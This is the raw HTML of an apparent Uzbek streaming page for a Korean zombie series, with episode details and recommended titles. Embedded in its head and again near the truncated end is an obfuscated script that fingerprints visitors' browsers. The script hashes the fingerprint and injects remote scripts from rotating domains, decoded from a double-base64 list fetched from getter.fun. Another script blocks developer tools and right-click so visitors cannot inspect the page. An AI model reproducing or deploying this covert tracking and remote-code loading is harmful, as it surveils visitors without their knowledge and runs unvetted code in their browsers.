

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uz-play.com/index.php?newsid=30
body_size: 12665
content:
<!DOCTYPE html>
<html lang="ru">
<head>

    
    <title>&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So'ngi Korea Seriali Fasl 1-2 tarjima uzbek tilida</title>
<meta name="charset" content="utf-8">
<meta name="title" content="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So'ngi Korea Seriali Fasl 1-2 tarjima uzbek tilida">
<meta name="description" content="Joseon halokatli urushdan keyin. Uzoq vaqt davomida kasal bo'lib qolgan hukmdor vafot etadi, lekin qirol maslahatchisi Cho ehtiyotkorlik bilan yashiradigan yirtqich o'lik qiyofasida hayotga qaytadi, Premyera Barcha qismlar!">
<meta name="keywords" content="Zombilar qiroligi Final So'ngi Korea Seriali 1-5-10-12 Barcha qism Fasl 1-2">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So'ngi Korea Seriali Fasl 1-2 tarjima uzbek tilida">
<link rel="canonical" href="https://uz-play.com/ujas/30-zombilar-qiroligi-1-5-10-12-barcha-qism-final-songi-korea-seriali-fasl-1-2.html">
<link rel="alternate" type="application/rss+xml" title="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert" href="https://uz-play.com/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert" href="https://uz-play.com/index.php?do=opensearch">
<meta property="twitter:title" content="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So'ngi Korea Seriali Fasl 1-2 tarjima uzbek tilida">
<meta property="twitter:url" content="https://uz-play.com/ujas/30-zombilar-qiroligi-1-5-10-12-barcha-qism-final-songi-korea-seriali-fasl-1-2.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://uz-play.com/uploads/posts/2023-11/zombilar-qirolligi-serial.jpg">
<meta property="twitter:description" content="Joseon halokatli urushdan keyin. Uzoq vaqt davomida kasal bo'lib qolgan hukmdor vafot etadi, lekin qirol maslahatchisi Cho ehtiyotkorlik bilan yashiradigan yirtqich o'lik qiyofasida hayotga qaytadi, Premyera Barcha qismlar! Koreya Ujas, harakat triller detektiv">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta property="og:title" content="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So'ngi Korea Seriali Fasl 1-2 tarjima uzbek tilida">
<meta property="og:url" content="https://uz-play.com/ujas/30-zombilar-qiroligi-1-5-10-12-barcha-qism-final-songi-korea-seriali-fasl-1-2.html">
<meta property="og:image" content="https://uz-play.com/uploads/posts/2023-11/zombilar-qirolligi-serial.jpg">
<meta property="og:description" content="Joseon halokatli urushdan keyin. Uzoq vaqt davomida kasal bo'lib qolgan hukmdor vafot etadi, lekin qirol maslahatchisi Cho ehtiyotkorlik bilan yashiradigan yirtqich o'lik qiyofasida hayotga qaytadi, Premyera Barcha qismlar! Koreya Ujas, harakat triller detektiv">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#2700fe">

    <!-- CSS -->
    <link rel="preload" href="/templates/KinoGarage-dark/css/common.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/styles.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/engine.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/fontawesome.css" as="style">

    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/common.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/styles.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/engine.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/fontawesome.css">

    <!-- Fonts -->
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    
    <link rel="apple-touch-icon" sizes="180x180" href="Favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="Favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="Favicon/favicon-16x16.png">
<link rel="manifest" href="Favicon/site.webmanifest">
<link rel="mask-icon" href="Favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

    
    
     

   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

    
 

<script src="https://cdn.adfinity.pro/code/uz-play.com/adfinity.js" charset="utf-8" async></script>
    
    

    
    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
   
 
 

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbc03eecaaaa80f24ef26fdcae48ef671=function(){needGetter=0;AMSP.loadAsset("bc03eecaaaa80f24ef26fdcae48ef671","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbc03eecaaaa80f24ef26fdcae48ef671,function(){l("franeski.net",head,gfp,true,fbc03eecaaaa80f24ef26fdcae48ef671,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbc03eecaaaa80f24ef26fdcae48ef671,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>


    

    
</head>

    
    

    
    
    <body id="pmovie2">   
<body class="pmovie2" id="pmovie">  


    <script>
document.onkeydown = function(e) {
    // F12
    if(e.keyCode == 123) return false;
    // Ctrl+U
    if(e.ctrlKey && e.keyCode == 85) return false;
    // Ctrl+Shift+I / Ctrl+Shift+J
    if(e.ctrlKey && e.shiftKey && (e.keyCode == 73 || e.keyCode == 74)) return false;
    // Ctrl+S
    if(e.ctrlKey && e.keyCode == 83) return false;
    // Ctrl+Shift+C (Inspect)
    if(e.ctrlKey && e.shiftKey && e.keyCode == 67) return false;
};

// Right click (context menu)
document.oncontextmenu = function(e) {
    return false;
};
</script>

    
    <script type='text/javascript' src='https://myroledance.com/services/?id=161791'></script>

<script type='text/javascript' data-cfasync='false'>
	let e9075f08ca_cnt = 0;
	let e9075f08ca_interval = setInterval(function(){
		if (typeof e9075f08ca_country !== 'undefined') {
			clearInterval(e9075f08ca_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e9075f08ca_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e9075f08ca_domain + '/' + e9075f08ca_path + '/' + e9075f08ca_file + '.js?26961&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e9075f08ca_cnt += 1;
			if (e9075f08ca_cnt >= 60) {
				clearInterval(e9075f08ca_interval);
			}
		}
	}, 500);
</script>
    




    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo header__logo">
					<div class="logo__title">UZ-PLAY.COM</div>
					<p class="logo__caption">Сериалы Кино Ужасы</p>
				</a>
                <ul class="header__menu d-flex js-this-in-mobile-menu">
                    <li><a href="/">Жанр</a>
						<ul class="header__menu-hidden anim">
                           
                            <li><a href="tarjima">Таржима Kino Barcha yillar</a></li>
                             <li><a href="dramalar">Dramalar Seriallar</a></li>
                            <li><a href="xitoy-seriallar-tarjima">Xitoy Seriallari</a></li>
                            <li><a href="seriallar">Сериаллар 2026</a></li>
                            <li><a href="korea_seriali">Кореа Сериали</a></li>
                            <li><a href="turkkino">Туркия Сериаллар Янги</a></li>
                            <li><a href="hindkino">Хинд кино 2026 </a></li>
                            <li><a href="ujas">Ужасы кино 18+ </a></li>
                           	<li><a href="fantastikfilm">Фантастика</a></li>
                            <li><a href="multfilm">Мулътфилмлар </a></li> 
                            <li><a href="boevik">Боевик филмлар </a></li>
                            <li><a href="komediya">Комедия</a></li>
                           <li><a href="yangiyil">Янги йил кино</a></li>
                           <li><a href="konsertlar">Консертлар</a></li>
                           <li><a href="sport">Спорт</a></li>
                           <li><a href="xazillar">Пранклар 18+ </a></li>
					       <li><a href="sportkino">Спорт Кино</a></li>  
                           <li><a href="sarguzashtkino">Саргузашт</a></li>
                           <li><a href="detektiv">Детектив</a></li>
			               <li><a href="bobur">Bobur Комедия</a></li>  
                           <li><a href="tv-kanallar">Тв Каналлар 24/7</a></li>
                            
						</ul>
					</li>
                    <li><a href="seriallar">Сериал</a></li>
                    <li><a href="ujas">Ужасы </a></li>
					<li><a href="tarjima">Таржима</a></li>
                    <li><a href="fantastikfilm">Фантастика</a></li>
                    
                    
                   </ul>
              	   	<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Saytdan izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
                <div class="header__btn js-show-login"><span class="fal fa-user"></span>Войти</div>
				
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="">Жанр</span></div>
			</header>

			<!-- END HEADER -->

          
            
            
			  
			<main class="col-main flex-grow-1 d-flex fd-column grid-2">
					
					
					
                
                              
                                               
					
                

                
					<div class="flex-grow-1"><article class="page ignore-select pmovie">
    
    <header class="big-slider">
        <div class="bslide d-flex img-fit-cover">
            
            <div class="bslide__poster img-fit-cover pmovie__poster">
                <img src="/uploads/posts/2023-11/zombilar-qirolligi-serial.jpg" loading="lazy" alt="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2" title="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2"/>
        
            </div>

            <div class="bslide__desc flex-grow-1 d-flex fd-column">
                <h1 class="bslide__title">&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2</h1>
        
                
                <ul class="bslide__text pmovie__header-list">
              <li class="line-clamp">
            
        

                <div class="post-date">
  <span class="fas fa-clock"></span> 19.12.2023 | 08:50
</div>        

     <ul>
	<li><b><span>Kino Tili:</span></b> Uzbek tilida O'zbekcha tarjima
</ul> 
                               
 <ul>
	<li><b><span>Sifati:</span></b> 720p HD formatda</li>
</ul>
  

       
            
                

    </ul>  
                <div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
                    <div class="bslide__btn btn js-scroll-to">Onlayn ko'rish</div>
                    <div class="pmovie__fav flex-grow-1"><a href="#" class="js-show-login"><span class="fal fa-bookmark"></span></a></div>
                    
                
                    
                    
                    <div class="pmovie__ratings d-flex ai-center">
                        
                        
                        <div class="pmovie__ratings-caption">Mashxurligi:</div>
                                            
                        <div class="pmovie__rating pmovie__rating--kp">
                            <div class="pmovie__rating-content">7.6</div>
                            <div class="pmovie__rating-caption">Ko'p izlangan</div>
                        </div>
                    </div>
                </div>
            </div>
            <img src="/uploads/posts/2023-11/zombilar-qirolligi-serial.jpg" loading="lazy" alt="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2" title="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2"/>
            <div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=tHLzIbszjfg"><div class="fal fa-play anim"></div></div>
        </div>
    </header>
    
    <div class="page__cols d-flex">

        <div class="page__col-left">
            
		<ul class="pmovie__list">
            
            <script src="/player pro uzplaycom uch reklamalik.js" type="text/javascript"></script>
            


                            
		</ul>
		<h2 class="page__subtitle">Kino rasmlari</h2>
		<div class="pmovie__screenshots">
            <a href="https://uz-play.com/uploads/posts/2023-11/zombilar-qirolligi-serial.jpg" class="highslide"> <img src="/uploads/posts/2023-11/zombilar-qirolligi-serial.jpg" loading="lazy" alt="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2" title="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2"/></a>
            <a href="/templates/KinoGarage-dark/dleimages/no_image.jpg" class="highslide"><img src="/templates/KinoGarage-dark/dleimages/no_image.jpg" loading="lazy" alt="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2" title="&quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2"/></a>
          
		</div>
		<div class="page__subtitle hm">Sizga yoqishi mumkin</div>
		<div class="pmovie__items hm">
            <a class="ftop-item d-flex ai-center" href="https://uz-play.com/xitoy-seriallar-tarjima/4050-xorlangan-qiz-1-2-3-4-5-6-7-8-9-10-15-30-40-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
        <img src="/uploads/posts/2026-01/xorlangan-qiz.jpg" loading="lazy" alt="Xo&#039;rlangan qiz 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 15. 30. 40. 50. 60. 70 Qism Koreya seriali Uzbek tilida Barcha qismlar 2025 HD skachat" title="Xo&#039;rlangan qiz 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 15. 30. 40. 50. 60. 70 Qism Koreya seriali Uzbek tilida Barcha qismlar 2025 HD skachat"/>
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Xo&#039;rlangan qiz 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 15. 30. 40. 50. 60. 70 Qism Koreya seriali Uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Xitoy Seriallar tarjima / Dramalar uzbek tilida / Seriallar uzbek tilida</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://uz-play.com/korea_seriali/4035-zulmat-malikasi-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-qism-xitoy-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
        <img src="/uploads/posts/2025-12/zulmat-malikasi.jpg" loading="lazy" alt="Zulmat Malikasi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Xitoy seriali uzbek tilida Barcha qismlar 2025 HD skachat" title="Zulmat Malikasi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Xitoy seriali uzbek tilida Barcha qismlar 2025 HD skachat"/>
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Zulmat Malikasi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Xitoy seriali uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Korea Seriali</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://uz-play.com/seriallar/4067-men-bugundan-insonman-1-2-3-4-5-6-7-8-9-10-11-12-14-15-qism-ozbek-tilida-koreys-serial-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
        <img src="/uploads/posts/2026-01/men-bugundan-boshlab-insonman.webp" loading="lazy" alt="Men bugundan insonman 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 14. 15 qism O&#039;zbek tilida Koreys serial Barcha qismlar" title="Men bugundan insonman 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 14. 15 qism O&#039;zbek tilida Koreys serial Barcha qismlar"/>
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Men bugundan insonman 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 14. 15 qism O&#039;zbek tilida Koreys serial Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Seriallar uzbek tilida / Dramalar uzbek tilida / Xitoy Seriallar tarjima</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://uz-play.com/tarjima/4027-yura-davri-dunyosiga-qaytish-xitoy-filmi-2025-uzbek-tilida-ozbekcha-tarjima-kino-720p-skachat.html">
    <div class="ftop-item__img img-fit-cover">
        <img src="/uploads/posts/2025-12/yura-davri-dunyosi-bogiga-qaytish.jpg" loading="lazy" alt="Yura davri dunyosiga qaytish (Xitoy filmi 2025) Uzbek tilida O&#039;zbekcha tarjima kino 720p skachat" title="Yura davri dunyosiga qaytish (Xitoy filmi 2025) Uzbek tilida O&#039;zbekcha tarjima kino 720p skachat"/>
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yura davri dunyosiga qaytish (Xitoy filmi 2025) Uzbek tilida O&#039;zbekcha tarjima kino 720p skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kino / Fantastik Film</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://uz-play.com/fantastikfilm/4030-maxluqni-tutish-mahluqni-ovlash-uzbek-tilida-2025-ozbekcha-tarjima-kino-720p-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
        <img src="/uploads/posts/2025-12/maxluqni-ovlash.jpg" loading="lazy" alt="Maxluqni tutish / Mahluqni ovlash Uzbek tilida 2025 O&#039;zbekcha tarjima kino 720p HD skachat" title="Maxluqni tutish / Mahluqni ovlash Uzbek tilida 2025 O&#039;zbekcha tarjima kino 720p HD skachat"/>
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Maxluqni tutish / Mahluqni ovlash Uzbek tilida 2025 O&#039;zbekcha tarjima kino 720p HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Fantastik Film / Tarjima Kino</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://uz-play.com/seriallar/4057-pinhona-ishq-1-2-3-4-5-6-7-8-9-10-11-12-15-qism-barcha-qismlar-uzbek-tilida-koreya-seriali-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
        <img src="/uploads/posts/2026-01/bandicam-2026-01-13-14-29-08-551.webp" loading="lazy" alt="Pinhona ishq 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 15 qism Barcha qismlar Uzbek tilida Koreya seriali 2025 HD skachat" title="Pinhona ishq 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 15 qism Barcha qismlar Uzbek tilida Koreya seriali 2025 HD skachat"/>
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Pinhona ishq 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 15 qism Barcha qismlar Uzbek tilida Koreya seriali 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Seriallar uzbek tilida / Xitoy Seriallar tarjima</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://uz-play.com/korea_seriali/4065-aldov-ostidagi-oila-1-2-3-4-5-6-7-8-9-10-20-30-40-50-60-70-qism-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
        <img src="/templates/KinoGarage-dark/dleimages/no_image.jpg" loading="lazy" alt="Aldov ostidagi oila 1-2-3-4-5-6-7-8-9-10-20-30-40-50-60-70 Qism Uzbek tilida Barcha qismlar" title="Aldov ostidagi oila 1-2-3-4-5-6-7-8-9-10-20-30-40-50-60-70 Qism Uzbek tilida Barcha qismlar"/>
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Aldov ostidagi oila 1-2-3-4-5-6-7-8-9-10-20-30-40-50-60-70 Qism Uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Korea Seriali</div>
    </div>
</a>
		</div>
	</div>

        
                
	<div class="page__col-right flex-grow-1">
       
         <a href="https://t.me/uzplay_com" target="_blank" class="soc-channels__item tlg"><div>Premyera kinolar Seriallar kattalar uchun! </div></a> 
        
        <!-- Yandex.RTB R-A-4417965-3 -->
<div id="yandex_rtb_R-A-4417965-3"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-3",
		"renderTo": "yandex_rtb_R-A-4417965-3"
	})
})
</script>

        
      
   <h2 class="page__subtitle"> Film xaqida qisqacha:</h2>
        <div class="page__text full-text clearfix"> <p><b><span>Joseon halokatli urushdan keyin. </span><span>Uzoq vaqt davomida kasal bo'lib qolgan hukmdor vafot etadi, lekin qirol maslahatchisi Cho ehtiyotkorlik bilan yashiradigan yirtqich o'lik qiyofasida hayotga qaytadi,</span></b></p>
<p><b><span>Premyera Barcha qismlar!</span></b></p></div>
		<h2 class="page__subtitle"> &quot;Zombilar qiroligi&quot; 1-5-10-12 Barcha qism Final So&#039;ngi Korea Seriali Fasl 1-2 </h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					
                    <div id="b45edc88c2" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f29f7ed03c57080be3e296c4f913137c9=function(){needGetter=0;AMSP.loadAsset("29f7ed03c57080be3e296c4f913137c9","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var 